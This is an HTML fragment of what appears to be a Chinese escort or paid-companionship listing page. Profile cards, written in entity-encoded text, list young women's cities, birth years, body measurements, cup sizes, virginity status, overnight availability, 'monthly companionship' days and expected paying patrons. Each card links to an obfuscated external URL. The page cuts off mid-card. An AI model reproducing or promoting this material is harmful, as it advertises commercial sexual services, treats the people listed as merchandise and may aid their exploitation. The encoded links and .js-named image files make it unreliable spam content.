					   					   <a class="by-item" i="2066" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#100;&#50;&#55;&#97;&#54;&#48;&#51;&#52;&#97;&#101;&#54;&#49;&#51;&#53;&#49;&#97;&#98;&#102;&#50;&#49;&#55;&#50;&#97;&#49;&#51;&#55;&#49;&#99;&#97;&#56;&#56;&#51;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#20381;&#20381;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#33487;&#24030;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#50;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#33310;&#36424;&#32769;&#24072;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#54;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#53;&#50;&#107;&#103;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#66;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#30740;&#31350;&#29983;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#55;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29238;&#27597;&#26377;&#27491;&#24335;&#24037;&#20316;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#33310;&#36424;&#34920;&#28436;&#19987;&#19994;&#65292;&#24615;&#26684;&#24320;&#26391;&#22806;&#21521;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#33086;&#27668;&#22909;&#65292;&#24615;&#21462;&#21521;&#27491;&#24120;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/94e7c5e6663799afcd57d02840a3b260.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/03a8070fdffb63cdaad6640fff6baecf.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/b2e6d86836ba88b8466dde1b3f3600ad.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2076" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#57;&#99;&#51;&#52;&#100;&#50;&#54;&#51;&#100;&#49;&#50;&#101;&#54;&#102;&#56;&#51;&#102;&#99;&#99;&#98;&#53;&#98;&#54;&#54;&#102;&#99;&#99;&#100;&#57;&#56;&#101;&#57;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#27427;&#27427;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#21271;&#20140;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#53;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#23398;&#29983;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#50;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#52;&#56;&#107;&#103;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#66;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#50;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#22920;&#22920;&#20570;&#20943;&#32933;&#25252;&#32932;&#65292;&#29240;&#29240;&#20570;&#24037;&#21378;&#31649;&#29702;&#20154;&#21592;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#26412;&#20154;&#20048;&#35266;&#24320;&#26391;&#65292;&#28909;&#29233;&#29983;&#27963;&#65292;&#21916;&#27426;&#23567;&#21160;&#29289;&#65292;&#20250;&#21809;&#27468;&#36339;&#33310;&#65292;&#28909;&#29233;&#32472;&#30011;&#65292;&#26410;&#26469;&#24456;&#39640;&#20852;&#35748;&#35782;&#20320;&#65292;&#25105;&#35748;&#20026;&#30495;&#27491;&#35748;&#35782;&#19968;&#20010;&#20154;&#26159;&#19981;&#33021;&#36890;&#36807;&#33258;&#25105;&#20171;&#32461;&#30340;&#65292;&#25152;&#20197;&#26410;&#26469;&#35831;&#22810;&#22810;&#20851;&#29031;&#21862;&#65281;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#26377;&#31036;&#35980;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/6be89b5d5c0ed3f882c8bc9f2f912ab0.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/f7fc06a55014637acd65fd699b91f5b5.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/d23eb05a7fb69f231b09f7fb9ed806ae.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2080" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#54;&#49;&#54;&#53;&#50;&#101;&#51;&#48;&#97;&#48;&#99;&#97;&#99;&#55;&#51;&#56;&#55;&#48;&#97;&#51;&#49;&#53;&#54;&#97;&#99;&#50;&#48;&#55;&#56;&#51;&#55;&#52;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#29747;&#29747;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#19978;&#28023;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#50;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#22823;&#23398;&#22312;&#35835;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#56;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#52;&#56;&#107;&#103;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#67;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#53;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#21333;&#20146;&#23478;&#24237;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#26412;&#20154;&#24615;&#26684;&#28201;&#39034;&#65292;&#28909;&#29233;&#36816;&#21160;&#65292;&#38451;&#20809;&#21521;&#19978;&#65292;&#21416;&#33402;&#36739;&#22909;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#24615;&#26684;&#22909;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/a5c8799d1b0784f6a8955add753ba2df.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/d87ba0f26e10d711766899929f95048b.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/66f65aabfc453abf0d1227ea76067b08.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2084" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#57;&#100;&#98;&#48;&#52;&#102;&#53;&#55;&#98;&#55;&#97;&#99;&#49;&#54;&#49;&#55;&#52;&#55;&#50;&#48;&#50;&#97;&#55;&#98;&#50;&#98;&#53;&#52;&#53;&#54;&#48;&#99;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#38738;&#33492;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#24191;&#19996;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#48;&#52;&#24180;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#33258;&#30001;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#53;&#53;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#49;&#48;&#50;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#55;&#53;&#99;&#32;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#22823;&#19987;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#50;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29240;&#29240;&#21253;&#24037;&#22836;&#65292;&#22920;&#22920;&#32769;&#24072;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#32728;&#33216;&#26377;&#32905;&#37327;&#12289;&#22806;&#21521;&#12289;&#24320;&#26391;&#12289;&#21487;&#29233;&#12289;&#20048;&#35266;&#12289;&#27785;&#31283;&#12289;&#22823;&#26041;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#22823;&#26041;&#32943;&#23545;&#25105;&#33457;&#38065;&#65292;&#24180;&#36731;&#25110;&#22806;&#35980;&#22909;&#12289;&#27809;&#26377;&#22855;&#24618;&#24615;&#30294;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/b3c5d4da6a84f77cead4313d4420bc81.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/70b17f586939a491a77f171673a2904a.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/fc837b416ce9df7d8d8baec7864673a0.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2032" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#52;&#98;&#98;&#55;&#57;&#50;&#57;&#98;&#98;&#101;&#53;&#49;&#50;&#98;&#57;&#55;&#48;&#50;&#51;&#52;&#54;&#101;&#48;&#52;&#51;&#57;&#101;&#101;&#54;&#57;&#55;&#100;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#22799;&#23002;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#21335;&#20140;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#49;&#57;&#57;&#54;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#33590;&#33402;&#24072;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#50;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#19981;&#26159;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#32;&#57;&#53;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#66;&#32;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#26159;&#32;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#22823;&#19987;&#32;&#32;&#32;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#53;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29238;&#27597;&#20307;&#21046;&#20869;&#65292;&#29238;&#20146;&#24050;&#36864;&#20241;&#65292;&#23478;&#24237;&#28201;&#39336;&#21644;&#35856;&#29238;&#27597;&#24456;&#29233;&#25105;&#25104;&#38271;&#29615;&#22659;&#21644;&#26222;&#36890;&#20154;&#19968;&#26679;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#22823;&#23398;&#27605;&#19994;&#21518;&#20174;&#20107;&#20570;&#33590;&#33402;&#24037;&#20316;&#65292;&#24615;&#26684;&#27963;&#27900;&#24320;&#26391;&#65292;&#29980;&#22969;&#20054;&#24039;&#65292;&#21916;&#27426;&#20581;&#36523;&#65292;&#26377;&#39532;&#30002;&#32447;&#21644;&#33145;&#32908;&#32;&#32;&#32;&#25214;&#37329;&#20027;&#30340;&#21407;&#22240;&#58;&#21333;&#36523;&#22235;&#24180;&#20102;&#65292;&#20132;&#19981;&#36215;&#25151;&#36151;&#20102;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#24076;&#26395;&#20320;&#26159;&#19968;&#20010;&#32032;&#20859;&#39640;&#30340;&#20154;&#65292;&#38500;&#20102;&#36523;&#20307;&#26041;&#38754;&#65292;&#25105;&#20204;&#36824;&#26377;&#20854;&#20182;&#30340;&#20132;&#27969;&#32842;&#22825;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/000a82e78eddf4b431dfeb5e45b66b42.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/ed5b1520bafad5b3efbacff9836724fa.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/76ea2fb713a0d8572681d45e6eb3a892.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2021" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
